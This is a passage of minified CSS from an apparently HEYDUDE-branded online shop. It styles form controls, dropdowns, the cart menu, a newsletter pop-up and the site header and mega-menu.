var(--focus)}input[type=checkbox]:not(.switch){width:21px}input[type=checkbox]:not(.switch):after{opacity:var(--o,0)}input[type=checkbox]:not(.switch):checked{--o:1}input[type=checkbox]:not(.switch){border-radius:7px}input[type=checkbox]:not(.switch):after{border:2px solid var(--active-inner);border-left:0;border-top:0;height:9px;left:7px;top:4px;transform:rotate(var(--r,20deg));width:5px}input[type=checkbox]:not(.switch):checked{--r:43deg}input[type=checkbox].switch{border-radius:11px;width:38px}input[type=checkbox].switch:after{background:var(--ab,var(--border));border-radius:50%;height:15px;left:2px;top:2px;transform:translateX(var(--x,0));width:15px}input[type=checkbox].switch:checked{--ab:var(--active-inner);--x:17px}input[type=checkbox].switch:disabled:not(:checked):after{opacity:.6}}.form-check-input:checked{background-color:#3b6595;border-color:#3b6595}.form-check{margin-left:3px;margin-right:3px}.form-check .form-check-label{margin-left:1em}.form-check .form-check-input{margin-left:-1.5em}.side-over-text{align-items:center;display:flex;flex-direction:column;padding-left:10px;padding-right:10px;position:absolute;right:50%;text-align:center;top:50%;transform:translateX(50%) translateY(-50%)}@media (min-width:768px){.side-over-text{padding-left:20px;padding-right:20px}}@media (min-width:992px){.side-over-text{padding-left:40px;padding-right:40px}}@media (min-width:1200px){.side-over-text{padding-left:140px;padding-right:140px}}@media (min-width:992px){.side-over-text{right:0;transform:translateY(-50%)}}.side-over-text .over-title{color:#fff;font-size:1rem;font-weight:400;margin-bottom:20px;margin-top:0;text-transform:capitalize}@media (min-width:992px){.side-over-text .over-title{color:#606060;font-size:1rem}}.navigator{align-items:center;display:flex;flex-wrap:wrap;font-family:trade-gothic-next;justify-content:center;margin:30px 0;padding-left:0}@media (min-width:992px){.navigator{justify-content:flex-start}}.navigator .page-nav{font-size:.6875rem;font-weight:700;text-decoration:none;text-transform:capitalize}.navigator .page-nav:not(:last-child):after{content:">";margin:0 5px;pointer-events:none}.navigator .page-nav:last-child{color:#a8a8a8;pointer-events:none}.global-accordion .accordion-item{background-color:transparent;border:none;border-bottom:1px solid #2c282c;border-radius:0;padding-bottom:15px;padding-top:15px}.global-accordion .accordion-item .accordion-header .accordion-trigger{border:none;box-shadow:none;color:#2c282c;font-size:1.125rem;font-weight:700;padding:0;position:relative;text-align:left;text-transform:uppercase;width:100%}.global-accordion .accordion-item .accordion-header .accordion-trigger:after,.global-accordion .accordion-item .accordion-header .accordion-trigger:before{background-color:#2c282c;content:"";height:8px;position:absolute;right:10px;top:50%;transition:transform .2s cubic-bezier(.25,.46,.45,.94);width:1px}.global-accordion .accordion-item .accordion-header .accordion-trigger:after,.global-accordion .accordion-item .accordion-header .accordion-trigger:before{transform:translateY(-50%) rotate(90deg)}.global-accordion .accordion-item .accordion-header .accordion-trigger.collapsed:before{transform:translateY(-50%)}.thin-scroll::-webkit-scrollbar{height:3px;width:3px}.thin-scroll::-webkit-scrollbar-thumb,.thin-scroll::-webkit-scrollbar-track{border-radius:2px}.thin-scroll::-webkit-scrollbar-track{background-color:#f1f1f1}.thin-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}.thin-scroll::-webkit-scrollbar-thumb:hover{background-color:#a8a8a8}.thin-scroll::-webkit-scrollbar-corner{background:#fff}.slick-track{display:flex!important}.slick-slide{float:none;height:inherit!important}.slick-slide>div{height:100%}.slick-slide>div>div{display:flex!important;height:100%}.select2-container{height:40px;width:80px!important}.select2-container input{display:none}.select2-container.select2-container--default .select2-selection--single{background-color:transparent;border:1px solid rgba(44,40,44,.125);border-radius:0}.select2-container .select2-selection{transition:none}.select2-container .select2-selection__rendered{line-height:14px!important;padding-bottom:12px;padding-left:20px!important;padding-top:12px;transition:none}.select2-container .select2-selection--single{height:40px;width:80px}.select2-container .select2-selection--single .select2-selection__arrow{right:5px;top:50%;transform:translateY(-50%)}.select2-container.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#2c282c}.select2-container.select2-container--open .select2-dropdown--below{border-radius:0;transition:none}.select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#000}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(/build/web/images/icon-arrow-down.bf227a7e.svg);background-repeat:no-repeat;border:none;height:14px;left:0;margin-left:-10px;margin-top:-5px;width:18px}.select2-container.select2-container--open{transition:none}.select2-container.select2-container--open .select2-selection--single .select2-selection__arrow b{margin-top:-10px;transform:rotate(180deg)}body.general-page{background:rgba(0,0,0,.03)}body.general-page .navigator{background:transparent;margin:0;padding-bottom:25px;padding-top:25px}body.general-page .navigator .page-nav span{font-size:20px}body.general-page .general-page-content{color:#2c282c!important;font-size:.8rem;padding:30px 20px}@media (min-width:768px){body.general-page .general-page-content{padding:20px}}@media (min-width:992px){body.general-page .general-page-content{padding:40px}}@media (min-width:1200px){body.general-page .general-page-content{padding:80px}}body.general-page form[name=contact_form] input:active,body.general-page form[name=contact_form] input:focus,body.general-page form[name=contact_form] input:hover,body.general-page form[name=contact_form] select:active,body.general-page form[name=contact_form] select:focus,body.general-page form[name=contact_form] select:hover{box-shadow:none}body.general-page .contact-box{align-items:center;background:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;padding:0 25px 25px;text-align:center}@media (min-width:768px){body.general-page .contact-box{padding:50px}}body.general-page .contact-box .icon-container{margin-bottom:15px}@media (min-width:768px){body.general-page .contact-box .icon-container{margin-bottom:25px}}body.general-page .contact-box .h5,body.general-page .contact-box h5,body.general-page .contact-box p{font-size:.875rem;font-weight:400;margin-bottom:15px;margin-top:0}@media (min-width:768px){body.general-page .contact-box .h5,body.general-page .contact-box h5,body.general-page .contact-box p{margin-bottom:25px}}body.general-page .assistance-text{font-size:.875rem}body.general-page .form-container{background:#fff;padding:25px}@media (min-width:768px){body.general-page .form-container{padding:50px}}.control-label{color:#2c282c;padding-bottom:13px}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding-left:0;padding-right:0}@media (min-width:768px){.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding-left:20px;padding-right:20px}}@media (min-width:992px){.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding-left:40px;padding-right:40px}}@media (min-width:1200px){.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding-left:80px;padding-right:80px}}#topMessaging{font-size:12px;padding:8px 5px;text-align:center}#topMessaging p{line-height:1.2rem;margin:0}.pswp__icn{fill:#2c282c}.pswp__counter{color:#2c282c}.pswp__top-bar{background-color:#f2f0eb}.pswp__button--arrow .pswp__icn{width:40px}.pswp__counter{text-shadow:none}.pswp__bg,.pswp__container,.pswp__img,.pswp__scroll-wrap,.pswp__zoom-wrap{background-color:#fff!important}.font-dnr{font-weight:400}.font-dnb,.font-dnr{font-family:Faxfont OT}.font-dnb{font-weight:700}.font-tgr{font-weight:400}.font-tgb,.font-tgr{font-family:trade-gothic-next}.font-tgb{font-weight:700}.original-selling-price{color:#2c282c;text-decoration:line-through}.actual-selling-price{color:#2c282c;font-weight:400}.swal-size-xlg{width:80%!important}.swal-size-xlg,.swal-size-xxlg{padding-bottom:20px;padding-top:20px}.swal-size-xxlg{width:90%!important}.swal-size-xxxlg{padding-bottom:20px;padding-top:20px;width:98%!important}.swal2-close:focus{box-shadow:none!important}.btn{--mdb-btn-padding-top:0.625rem;--mdb-btn-padding-bottom:0.625rem;--mdb-btn-padding:2rem;align-items:center;border:0;border-radius:8px;box-shadow:none;display:flex;font-family:trade-gothic-next;font-weight:700;justify-content:center;padding:var(--mdb-btn-padding-top) var(--mdb-btn-padding) var(--mdb-btn-padding-bottom);text-transform:uppercase}.btn-orange{background-color:#3b6595;color:#fff;transition:all .3s ease-in-out}.btn-orange:active,.btn-orange:focus,.btn-orange:hover{background-color:#3b6595;color:#2c282c}.btn-brown{background-color:#2c282c;color:#fff;transition:all .3s ease-in-out}.btn-brown:active,.btn-brown:focus,.btn-brown:hover{background-color:#3b6595;color:#fff}.btn-rounded{--mdb-btn-border-radius:10rem;border-radius:var(--mdb-btn-border-radius)}.dropdown-menu{border-radius:1rem;color:#2c282c}.dropdown-menu li{font-size:.75rem;list-style:none;padding:5px}@media (min-width:1200px){.dropdown-menu li{padding:15px}}@media (min-width:992px){.dropdown-menu li{font-size:.875rem}}.dropdown-menu ul{padding-left:0}.dropdown-menu.cart{padding:15px;width:350px}@media (min-width:992px){.dropdown-menu.cart{padding:15px}}.dropdown-menu.cart .dropdown-cart-inner{font-size:.875rem}.dropdown-menu.cart .dropdown-cart-inner .dropdown-cart-item.fs-sc{font-size:.8rem!important}.dropdown-menu.cart .dropdown-cart-inner .dropdown-cart-body{max-height:400px;overflow-y:auto}@media (min-width:992px){.dropdown-menu.cart .dropdown-cart-inner{font-size:1rem}}.dropdown-menu.cart .dropdown-cart-inner .h4,.dropdown-menu.cart .dropdown-cart-inner h4{font-size:1rem;font-weight:700}@media (min-width:992px){.dropdown-menu.cart .dropdown-cart-inner .h4,.dropdown-menu.cart .dropdown-cart-inner h4{font-size:1.125rem}}.dropdown-menu.cart .dropdown-cart-inner .h5,.dropdown-menu.cart .dropdown-cart-inner h5{font-size:.875rem;font-weight:700}@media (min-width:992px){.dropdown-menu.cart .dropdown-cart-inner .h5,.dropdown-menu.cart .dropdown-cart-inner h5{font-size:1rem}}.dropdown-menu.cart .dropdown-cart-inner .image{max-width:150px}.dropdown-menu.cart .dropdown-cart-inner .prod-info span{font-size:.6875rem}@media (min-width:992px){.dropdown-menu.cart .dropdown-cart-inner .prod-info span{font-size:.75rem}}.dropdown-menu.cart .dropdown-cart-inner .cart-total{margin:10px 0;text-align:center}.dropdown-menu.cart .dropdown-cart-inner .cart-total .total-price{font-size:.875rem;font-weight:700}@media (min-width:992px){.dropdown-menu.cart .dropdown-cart-inner .cart-total .total-price{font-size:1rem}}.select2-dropdown{background-color:#fff;border:1px solid rgba(44,40,44,.125)}.select2-dropdown .select2-results__options{text-align:left}.select2-dropdown.select2-dropdown--above{border-radius:8px 8px 0 0!important;padding-bottom:0;padding-top:8px}.select2-dropdown.select2-dropdown--below{border-radius:0 0 8px 8px!important;padding-bottom:8px;padding-top:0}.select2-search--dropdown{display:none}.select2-results__option.select2-results__option--selectable{font-weight:700;padding-left:25px}.select2-results__option.select2-results__option--selectable.select2-results__option--highlighted{background-color:#2c282c!important;color:#fff!important}input.form-control,input.std{border-radius:5px;font-size:.875rem;font-weight:400;padding-bottom:10px;padding-left:15px;padding-top:10px;text-align:left}@media (min-width:992px){input.form-control,input.std{font-size:.8125rem}}.form-select{border-radius:5px;font-size:.875rem;font-weight:400;padding-bottom:10px;padding-left:15px;padding-top:10px;text-align:left}@media (min-width:992px){.form-select{font-size:.8125rem}}.grecaptcha-badge{visibility:hidden}.modal-body{background:url(/build/web/images/bg-halftones.4a725f5f.png) 50%/cover no-repeat,#f2f0eb}#newsletterModal .btn-close{position:absolute;right:10px}#newsletterModal .btn-close:focus{box-shadow:none}@media (min-width:1200px){#newsletterModal .modal-xl{max-width:920px}}#newsletterModal .inputData{position:relative}#newsletterModal .inputData .form-label-data{color:#aaa;display:block;font-size:.875rem;font-weight:700;left:15px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);z-index:1}@media (min-width:992px){#newsletterModal .inputData .form-label-data{font-size:.875rem}}#newsletterModal .inputData.hide-label .form-label-data{display:none}#newsletterModal input[type=date]{color:#2c282c}#newsletterModal .modal-nl-container{align-items:stretch;display:flex;height:580px;min-width:100%}@media (min-width:992px){#newsletterModal .modal-nl-container{min-width:50%}}#newsletterModal .modal-nl-container #popupNLBirthDate,#newsletterModal .modal-nl-container #popupNLEmail{font-size:.875rem;font-weight:700;height:45px}@media (min-width:992px){#newsletterModal .modal-nl-container #popupNLBirthDate,#newsletterModal .modal-nl-container #popupNLEmail{font-size:.875rem}}#newsletterModal .modal-nl-container #popupNLBirthDate:-ms-input-placeholder,#newsletterModal .modal-nl-container #popupNLEmail:-ms-input-placeholder{opacity:1}#newsletterModal .modal-nl-container #popupNLBirthDate::placeholder,#newsletterModal .modal-nl-container #popupNLEmail::placeholder{color:#aaa;font-size:.875rem;font-weight:700;opacity:1}@media (min-width:992px){#newsletterModal .modal-nl-container #popupNLBirthDate::-moz-placeholder,#newsletterModal .modal-nl-container #popupNLEmail::-moz-placeholder{font-size:.875rem}#newsletterModal .modal-nl-container #popupNLBirthDate:-ms-input-placeholder,#newsletterModal .modal-nl-container #popupNLEmail:-ms-input-placeholder{font-size:.875rem}#newsletterModal .modal-nl-container #popupNLBirthDate::placeholder,#newsletterModal .modal-nl-container #popupNLEmail::placeholder{font-size:.875rem}}#newsletterModal .modal-nl-container #popupNLBirthDate::-webkit-input-placeholder,#newsletterModal .modal-nl-container #popupNLEmail::-webkit-input-placeholder{color:#aaa;font-size:.875rem;font-weight:700}@media (min-width:992px){#newsletterModal .modal-nl-container #popupNLBirthDate::-webkit-input-placeholder,#newsletterModal .modal-nl-container #popupNLEmail::-webkit-input-placeholder{font-size:.875rem}}#newsletterModal .modal-nl-container #popupNLBirthDate::-moz-placeholder,#newsletterModal .modal-nl-container #popupNLEmail::-moz-placeholder{color:#aaa;font-size:.875rem;font-weight:700;opacity:1}@media (min-width:992px){#newsletterModal .modal-nl-container #popupNLBirthDate::-moz-placeholder,#newsletterModal .modal-nl-container #popupNLEmail::-moz-placeholder{font-size:.875rem}}#newsletterModal .modal-nl-container #popupNLBirthDate:-ms-input-placeholder,#newsletterModal .modal-nl-container #popupNLEmail:-ms-input-placeholder{color:#aaa;font-size:.875rem;font-weight:700}@media (min-width:992px){#newsletterModal .modal-nl-container #popupNLBirthDate:-ms-input-placeholder,#newsletterModal .modal-nl-container #popupNLEmail:-ms-input-placeholder{font-size:.875rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont{color:#2c282c;display:flex;flex-direction:column;height:100%;justify-content:center;margin:auto;padding-left:0;position:relative;width:90%}@media (min-width:992px){#newsletterModal .modal-nl-container .modal-nl-form .cont{padding-left:1rem;width:78%}}#newsletterModal .modal-nl-container .modal-nl-form .cont .nl-modal-logo{background:url(/build/web/images/2025_HEYDUDE_Logo-Ocean_White.a5c89f01.svg) no-repeat;background-position:50%;background-size:contain;height:73px;margin:0 auto;width:111px}#newsletterModal .modal-nl-container .modal-nl-form .cont .titoletto{color:#2c282c;font-size:1.75rem;font-weight:700;line-height:1;margin:0 auto;text-align:justify}@media (min-width:992px){#newsletterModal .modal-nl-container .modal-nl-form .cont .titoletto{font-size:1.875rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont .titolo1{color:#2c282c;font-size:3rem;font-weight:700;line-height:1;margin:0 auto 5px;text-align:justify}@media (min-width:992px){#newsletterModal .modal-nl-container .modal-nl-form .cont .titolo1{font-size:3.25rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont .titolo2{color:#5d5c58;font-size:1.5rem;font-weight:700;line-height:1;margin:0 auto;text-align:justify}@media (min-width:992px){#newsletterModal .modal-nl-container .modal-nl-form .cont .titolo2{font-size:1.5rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont .sottotitolo{color:#b8b7b2;margin-bottom:0;text-align:justify;text-transform:uppercase}#newsletterModal .modal-nl-container .modal-nl-form .cont .subtitle{color:#2c282c;font-size:16px;font-weight:400;line-height:1.5;margin:0 auto}#newsletterModal .modal-nl-container .modal-nl-form .cont #HPNewsletterForm label{font-weight:700}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy{color:#2c282c}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy label{font-size:.6875rem}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy label{font-size:.75rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy input:focus{box-shadow:none}#newsletterModal .modal-nl-container .modal-nl-img{background:url(/build/web/images/img-pop.4efe4633.jpg) 50% no-repeat;background-size:cover;height:100%;min-width:50%}header.header{background:rgba(var(--header-menu-bg));border:none;transition:background-color .3s ease}header.header .pre-header{background:#2c282c;color:#fff;font-size:.75rem}@media (min-width:992px){header.header .pre-header{font-size:.875rem}}header.header .central-header{height:50px;position:relative}@media (min-width:992px){header.header .central-header{height:50px}}header.header .central-header .header-logo{background:url(/build/web/images/logo-heydude.186061ea.png) 0 0 no-repeat;background-position:50%;background-size:contain;height:100%;margin-left:auto;margin-right:auto}header.header .header-menu{display:block;height:auto;margin-top:-13px;min-height:53px;padding-bottom:0}@media (min-width:992px){header.header .header-menu{display:flex;margin-top:0;min-height:72px}}header.header .header-menu .desktop-menu-view{align-items:center;display:none;justify-content:space-between;width:100%}@media (min-width:992px){header.header .header-menu .desktop-menu-view{display:flex}}header.header .header-menu .desktop-menu-view .center-menu{width:20%}header.header .header-menu .desktop-menu-view .center-menu a{display:flex;justify-content:center}header.header .header-menu .desktop-menu-view .left-menu{align-items:center;display:flex;justify-content:start;width:40%}header.header .header-menu .desktop-menu-view .left-menu .dropdown{position:static}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-toggle{box-shadow:none;color:#2c282c;font-size:.75rem;font-weight:700;padding-left:30px;padding-right:30px;position:relative;text-transform:uppercase;transition:color .2s cubic-bezier(.25,.46,.45,.94)}@media (min-width:576px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-toggle{font-size:.875rem}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-toggle.mainMenu{min-height:72px;padding:20px 30px 20px 0;width:auto}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-toggle.mainMenu:before{background:#2c282c;border-radius:2px;bottom:-1px;content:"";height:4px;left:0;position:absolute;right:100%;transition-duration:.3s;transition-property:right;transition-timing-function:ease-out;z-index:1001}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-toggle.mainMenu:active:before,header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-toggle.mainMenu:hover:before{right:0}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-toggle:after{content:none}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-toggle .text{color:#fff;transition:color .2s cubic-bezier(.25,.46,.45,.94)}header.header .header-menu .desktop-menu-view .left-menu .dropdown .cart{width:auto}@media (min-width:768px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .cart{width:350px}}@media (max-width:575.98px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .cart{left:0;transform:none!important;width:100%}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu{display:flex;justify-content:space-evenly;opacity:0;pointer-events:none}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu.show{opacity:1;pointer-events:all;transition:opacity .3s ease-in}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu){background-color:transparent;border:none;border-radius:0;padding:0}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner{background:#fff;border:1px solid #707070;margin-top:var(--header-height);padding:20px 20px 30px;z-index:999}@media (min-width:576px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner{margin-top:18px}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner li:first-child .dropdown-item{padding-top:0}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner{display:flex;flex-direction:column;padding:15px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner:not(.empty){min-height:200px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner:after{left:auto;right:12px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-header{border-bottom:1px solid #606060;padding-bottom:15px;text-align:left}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-header .h4,header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-header h4{font-size:.875rem;margin:0}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body{max-height:300px;overflow:auto}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item{display:flex;flex:1;padding-bottom:20px;padding-top:20px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .image{width:105px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info{padding-left:9px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info .h5,header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info h5{font-size:.875rem;font-weight:400;line-height:1.0625rem;margin-bottom:14px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info span{color:#606060;font-size:.75rem;font-weight:400}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info span.lighter{color:#999}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total{align-items:center;display:flex;justify-content:space-between;padding:15px 20px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total .total-label{font-size:.8125rem;font-weight:700;line-height:.8125rem}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total .vat{font-size:.5625rem;font-weight:400;line-height:.8125rem}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total .total-price{font-size:.8125rem;font-weight:700;line-height:.8125rem}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons{display:flex;flex-direction:column;gap:10px;padding-bottom:20px;padding-left:20px;padding-right:20px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons a{font-size:.8125rem;font-weight:400;width:100%}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons a:hover{border:1px solid #000;transition:border .2s cubic-bezier(.25,.46,.45,.94)}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons #payment:hover{background-color:#fff;color:#000;transition:background-color .3s ease-in-out,color .5s ease-in-out}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons button{font-size:.8125rem;font-weight:400}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons button img{margin-left:25px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item{border-bottom:1px solid #606060;font-size:.6875rem;padding-bottom:15px;padding-left:0;padding-top:15px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:active,header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:focus{background:none}@media (hover:hover){header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:hover{background:none}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:active{color:inherit}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span{cursor:pointer;transition:opacity .8s cubic-bezier(.25,.46,.45,.94)}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span:active,header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span:focus{opacity:.8}@media (hover:hover){header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span:hover{opacity:.8}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item.switch-lang{color:#707070;font-size:.875rem;text-align:right}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu{background-color:#fff;border:none;border-radius:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;margin-top:-4px!important;padding-left:10px;padding-right:10px;width:100%}@media (min-width:992px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu{box-shadow:0 0 1px 0 grey;-webkit-box-shadow:0 0 1px 0 grey;-moz-box-shadow:0 0 1px 0 grey;-o-box-shadow:0 0 1px 0 grey;padding-left:20px;padding-right:20px}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container{display:flex;flex-wrap:wrap;padding:20px 0;position:relative;width:90%}@media (min-width:992px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container{padding-bottom:0;padding-top:0}}@media (min-width:768px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container{padding-left:20px;padding-right:20px}}@media screen and (max-width:1100px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container{width:100%}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col{display:flex;flex-direction:column;margin-bottom:30px;padding-right:0}@media (min-width:992px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col{margin-bottom:0}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx{padding:15px}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .title{font-size:.875rem;font-weight:600;margin-bottom:1.5rem;text-transform:uppercase}@media (min-width:768px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .title{font-size:1rem}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .col:first-child{flex:1.4 0 0%}@media screen and (max-width:1400px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .col:first-child{flex:1.6 0 0%}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content{display:flex;flex-direction:column;list-style-type:none;padding-left:0}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content li{padding:0 0 .9rem}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content li a{font-size:.8125rem;text-decoration:none}@media (min-width:768px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content li a{font-size:1rem}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content.thumbs{flex-direction:row;flex-flow:wrap;justify-content:flex-start;padding-right:40px}@media screen and (max-width:1500px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content.thumbs{padding-right:0}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content.thumbs li{flex-basis:50%;flex-grow:1}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content.thumbs li a{display:block;text-align:left}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content.thumbs li a img{max-width:100px}@media screen and (max-width:1500px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content.thumbs li a img{max-width:80px}}@media screen and (max-width:1400px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content.thumbs li a img{max-width:70px}}@media screen and (max-width:1300px){header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .col.megaSx .column-content.thumbs li a img{max-width:60px}}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .megamenu-img-container{align-items:center;display:flex;flex:1;flex-direction:row;flex-wrap:nowrap;justify-content:center}header.header .header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .megamenu-img-container img{padding-left:0}@media (min-width:992px){header.header 